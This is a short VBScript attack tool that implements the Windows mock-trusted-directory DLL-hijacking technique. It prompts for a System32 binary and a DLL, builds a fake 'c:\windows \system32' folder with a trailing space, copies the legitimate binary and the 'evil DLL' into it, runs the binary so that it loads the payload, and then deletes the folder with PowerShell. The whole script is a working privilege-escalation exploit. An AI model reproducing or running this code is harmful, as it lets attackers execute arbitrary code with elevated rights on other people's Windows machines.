 Set oFSO = CreateObject("Scripting.FileSystemObject")
Set wshshell = wscript.createobject("WScript.Shell")
' Get target binary and payload
WScript.StdOut.Write("System32 binary: ")
strBinary = WScript.StdIn.ReadLine()
WScript.StdOut.Write("Path to your DLL: ")
strDLL = WScript.StdIn.ReadLine()
' Create folders
Const target = "c:\windows \"
target_sys32 = (target & "system32\")
target_binary = (target_sys32 & strBinary)
If Not oFSO.FolderExists(target) Then oFSO.CreateFolder target End If
If Not oFSO.FolderExists(target_sys32) Then oFSO.CreateFolder target_sys32 End If
' Copy legit binary and evil DLL
oFSO.CopyFile ("c:\windows\system32\" & strBinary), target_binary
oFSO.CopyFile strDLL, target_sys32
' Run, Forrest, Run!
wshshell.Run("""" & target_binary & """")
' Clean files
WScript.StdOut.Write("Clean up? (press enter to continue)")
WScript.StdIn.ReadLine()
wshshell.Run("powershell /c ""rm -r """"\\?\" & target & """""""") 'Deletion using VBScri
pt is problematic, use PowerShell instead
红数位